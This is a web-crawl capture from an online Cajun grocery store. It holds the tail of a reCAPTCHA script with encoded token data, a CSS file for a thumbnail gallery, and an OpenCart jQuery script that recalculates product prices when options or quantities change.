oT8OOwpIlw4M2S1rCkMOKOsOIw6LDiwXDswRnw5HDrW/Dug/CpsOQw4DClBlOVnLDscOxwp1/wrB8C8KXLkrCocKhwo/DrwVROXbDhMOWw4lyEEfCrMOqwrptw5LDj8O4RFBTbsKsw5VIwpLDg8KgFcKKwr/CnsK/w48CfnhowpDCsyXCncKVwqjChMKNDsO8wpPCvgluw5bCglI+wqPDjnwzwp5ewprDiF1rwoEpw5jDk8OwezHCtHPCpSLDtRhew57DvHHDjCLDpX/[base64]/wpk9w4ghESdfw4Ftwok4J8OfSMODemo0wq3DksOVwqbClMOsE8OYw7jDksKgaMK5BgnDkCPDpQvCgVrDssO/woTDoMOKw4PCn3IdDhAuI8Ohw6jChlZxwpsRPAHDmzvDvMO6wr7CgADDtmzCt8KXwqLDh8KBw5XDkAAqScOWecK2AAbCiy7DilnDosO+biXCtQBpwqNlw7vCosK9IENGwrgcwrTChGzDpg3DoTbDjMO/RAzCjysrNmskw6pCw77CosOuWD56w4M0S2kiflMJNwPDjMKcwrTDnwHDoWxKE0gawpvDk3vCrBrCvMKzWnvCqcKJOSjCv8KaMBAODjdVOUdifmbDlywTwpsawqgHPsO5XsKDwqjDqhJQHcOCQGnCk8KPwpHCvsObwpPDg8ORw7nDtALCt8KFLMKTwrRkw4/[base64]/w7rDu8OORMKWw7FDMwkGbcKtw7Jcw5Y4Qxd7GBLDhlrCg1VUw67CnCRxD1UHw755w4/[base64]/[base64]/Dg8Kfwo52wrXDuUgPwqfCrAh1K8KbTsKnYVHCrWXDhsK3GMOaw6nDosOZGcK5SsKoaxAjw7JSwp3CiCZtcMO9wq9swo3CncKOCinDgcOSw6lgKnTCkRBZwrfDl03Du8OSH8OTbsOrY8OFAx/Dn3AvD8O3NMODwqzDm0F3NcOLwo9pH1zCuMO0wpXDkcOeCEphwqrCrlTCvDdiw5duw79WwrTCkD0Kw51Qwqh9wqfCiMKaw44eE0glFksAPWLCp2zCuMOpwq5Gw5gTLsKYwph8Ahx2w50Yw7DDl8K1wrxGEn/CpcKWLMOfYMKYw6XDm8O8RGfCtjt0KcODaMOIwo3CoiQYLDksEsOJXsKuI8KDw5huwqHCmsOSH33Dj8OUwo1PwqhIw5HCoHhLwqg1Rlg6wofCgh4hfldYw7fCmU1KVlnDucKlQjrCmMKpwoY0w40WTcOVZ2BeTsOuDmlyw695wrx2w6jDk8Omwr4zLjl6w7N/[base64]/[base64]/WDnCmMOfw5zCr2zDkcK+woPDtRrCksKdZsO/PUIdHmPDoBjCt8KCesKwIMOaTkplCwhuw5k5w5HClcOXKMOxVMKTwrhCXztXwrpfISTCkhdbT2PCqSDCucKawpvDt8Ogw4BtMEXDn8KCwrLDnVk6w7plCMK/wqTDpgXCjzBFCMOdw7YSZlopJMO1L8KdImrDmRDCtEg/wo/Cm3ZTwpbDpxxgwobDgRwqCCgvLSHClMKCCEx8WsKRIyhbw5J+FwAfXE11GVoow4nDlcO6wrTDu0vCpCZQwrk5worDu1/CvsKZw7cwBg4NJ8OfwpjDjVVow73Cg8KGTA3CmsO3BcKRwowIwozDqkArZQ4CfGvChllkJMOpwqg6w4B7woJLw7fCtMO/[base64]/NFwAwr7DusOddsKUw5LDpBNLTirCr3QDwo1Ewq7Cjm1uSQkpwqPCoiI6VywiS8OXQcO4w7EZw6zDnhrDlDlFw6zDqQR0w5LCrB5HEcKIw6IBwpPDn8Oywp/CpMKQNMKpw5DDgShcw5dGwo8/[base64]/CpG/DgcKyw5oUIsK8REfDqcOOw7vCoi3Cm8Obw7TCgMOBfMORIk/CqsKPw57CoAkJe0vDsm7DoBPDkcKnenlIWcKLHsOtKXwIJjYMw5pCfSnCq0hpP1FoDcO3UwjCucOZwrfDqwofV8O4FC/CjRrCg8OsJ1cCwq1BDSLDqHobwqzCjBnDjcKOXSLCqsOfw4wKEMOqDsOZYmLCrjIOwoLDpkPCoMK/w4DDv8KII2FPwrlRw5cfFcOFUcO/woXCulVYw7zDqTpmw5/Dl0LCtVc6wpsYQsOKbMKswp1jJgvDmm0qLsKDXmHChsKNwpFIwph0wq8FwqLDlMOKw77Cg2fChlRFGcKDEXxEOErCplkIwqvCqznDsMOFWwE5wowSJVlGw5TCvMOoLGjCrUojdcO3KsOdLsKubcK4wr9KwrrCsg0WPGXDvFDDq1/CuE1XW8KIwo9bKcOzOF8swrvDpcKnNEd0LMOROsKPw5HCjT3Dkl8kPE4gwq3CsWDDk1TDr0gsGxFGw4XCkW/[base64]/LMK1w7lKEVbDsnQOecO/woXDpHbDuR0iwqDDuwjDj8KZw4XDoj5qQXR7P8OFwq0xN8KTwrDDn8K8wp3DjjEJw7pUI2VeGsOPw5XCmjUVV8K+w7rCoEdmAUrCkjVQZsO3C8KnVTTCmcOoS8K5w48BwrjDlm7Dri4cFj1vEyTDg8OUG2/DpcKYDMOMG31iaMKFw7x0HcKPw6V7wqDCrg3CuMOEcWTCnwPDkX3Dv8K3woRuYMKRw7zDiMObLMOuw67DlcOJwolowoHDo8K3Fhwcw7HDu3w1dwnCvMOlNcKnKQU6X8K6F8KwZlotw5kvADjCtTfDuE/CmcKtMsO4KsKtw7tIdm5pw5F/O8OxdBEMXT7Cp8OKw7QwC0Zwwr1dwpzDgznDjsOQw4bDp2s+CEoqbiFIw5FVwrAGw4M5BcKMf8OYLcKZZXw+bxnDoHY2asOKeE82wqnCmFZzw7PDlxXCvnrCgMOPwrHChsOgZ8OsXcK8KirDtlnCk8OYw4PDksKXKB/[base64]/[base64]/[base64]/DpX1KIW8Zw6xlQcK2U0HDmFTDuhtccnPDnMK0w7J/[base64]/GXfCsMOvw7JebsKCDRDCsMOfWww2dGQzG3rCoGNnbV/Dr8OHV1Zpa8KcCcKgwqTDuVzDpMKXwrQAwpzCu0/[base64]/Dq8K/wrIEa1g7w7ELwrQ1V8OvG8OawpzCr1nCh2HCh8Oceh5hZcKcwq3CpMO5wrXDiMKIIRQwXwDDkQ/[base64]/DscOlw4nDtsO9wrd/[base64]/CjcKdYcOrNQjDpcKmwqB+QgvCkcKqeG1iwo8bdsOcw4ljw77CnCHCq1LCnxPDgMOSEsOHwp3DiyDDnMKhwrrDjlhZBMKBYsKNwp/DkUfDlcO6ZcKXw7nDnsKnBHFMwojChybCqQrCrVdiWMOiJFopHsK3w5nCocKtUUbCuiLDsSvCrsKNw5h1wpIeS8OXw6zCtsO/w6E8wpxLOcOSJGx9wrYxXl/DnsOaeMO0w5rCnEIRHgrDpAPDscKIw7DCjcOHw6vDlAwuw7jDoUzCjsOmw5IrwqPDqy93ScKNPMOvw7vDpsOLNBLCrksHw5bCncOkwo1ew5/DpkjCksKoBDkLDy8rXg4RAcKTw4fCtEd0aMO8w6c+HMK4fkbCs8OgwqrCmsOtwpBOG1oGCm4rbzI3TcOCw699KC3CrsKCOMOow59KZm3DsVLCjGvCm8KwwpfDqFhvBUM2w4I3CW3Duz1Rwr8WB8K8w6HDsVrCmMOewrJgw77CkMO0EcKkYxbCv8OQw5w\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,175],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qxQDVBc0cwK9jjKdSxPNg4WYDbbjI7Z8U8SghMdQW24\\u003d\x22,0,0,null,1,1770006712686,0,0,[133,181,90,212,69],null,[107,13,176,101,214],\x22RC-NOMk8Rr4pXJOUg\x22,null,null,null,null,null,\x220dAFcWeA7Uv9lIjos_k5ctu66QiXb2PY52xzY5VMZ3oRn4lnxS7BEZo8Gjg7gLU-hAxpz9B1bvn1JnQ025aWBlfK-HmX70eVkthg\x22,1770089512431]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/easyzoom/example.css
body_size: -951
content:

.thumbnails {
	overflow: hidden;
	margin: 1em 0;
	padding: 0;
	text-align: center;
}

.thumbnails li {
	display: inline-block;
	width: 140px;
	margin: 0 5px;
}

.thumbnails img {
	display: block;
	min-width: 100%;
	max-width: 100%;
}

.toggle {
	display: block;
	margin: 10px auto 1.5em;
}
.owl-theme .product-thumb .price {
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin: 0px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&product_id=3823
body_size: -185
content:
			var price_with_options_ajax_call = function() {
				$.ajax({
					type: 'POST',
					url: 'index.php?route=extension/module/live_options&product_id=3823',
					data: $('#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\']:checked, #content select, #content textarea'),
					dataType: 'json',
					beforeSend: function() {
						// you can add smth useful here
					},
					complete: function() {
						// you can add smth useful here
					},
					success: function(json) {
						if (json.success) {

							if(json.new_price.special==false)
							{
								$('.real').html(json.new_price.price);
							}
							else {
								$('.real').html(json.new_price.special);
							}
						}
					},
					error: function(error) {
						console.log('error: '+error);
					}
				});
			}

			var animation_on_change_price_with_options = function(selector_class_or_id, new_html_content) {
				$(selector_class_or_id).fadeOut(150, function() {
					$(this).html(new_html_content).fadeIn(50);
				});
			}

			if ($('#content input[name=\'quantity\']').val() > 1)
			{
				price_with_options_ajax_call();
			}

			if ( jQuery.isFunction(jQuery.fn.on) )
			{
				$(document).on('change', '#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\'], #content select, #content textarea, #content input[name=\'quantity\']', function () {

					price_with_options_ajax_call();
				});
				$(document).on('input', '#content input[type=\'text\'], #content input[type=\'number\'], #content input[name=\'quantity\']', function () {

					price_with_options_ajax_call();
				});
			}
			else
			{
				$('#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\'], #content select, #content textarea, #content input[name=\'quantity\']').live('change', function() {
					price_with_options_ajax_call();
				});
			}
			// Support spinner_quantity
			if( $('.number-spinner button').length ){
				$(document).on('click', '.number-spinner button', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support bt_claudine
			if( $('.increase').length || $('.decrease').length ){
				$(document).on('click', '.increase', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
				$(document).on('click', '.decrease', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support Pav theme
			if( $('.quantity-adder .add-action').length ){
				$(".quantity-adder .add-action").bind( "mouseup touchend", function(e){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support vitalia
			if( $('#q_up').length || $('#q_down').length ){
				$('#q_up,#q_down').click(function(){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support journal2
			if( $('.qty .journal-stepper').length ){
				$(".qty .journal-stepper").bind( "mouseup touchend", function(e){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}